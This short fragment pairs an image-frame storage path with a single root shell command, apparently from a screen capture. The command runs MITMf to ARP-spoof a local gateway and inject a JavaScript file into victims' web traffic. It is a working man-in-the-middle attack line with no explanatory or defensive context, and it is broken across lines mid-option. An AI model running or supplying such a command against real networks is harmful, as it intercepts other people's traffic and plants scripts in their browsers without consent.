 root@navi ~# sudo mitmf -i wlp3s0 --spoof --arp --gateway 192.168.0.1 --inject --js
-file /root/script.js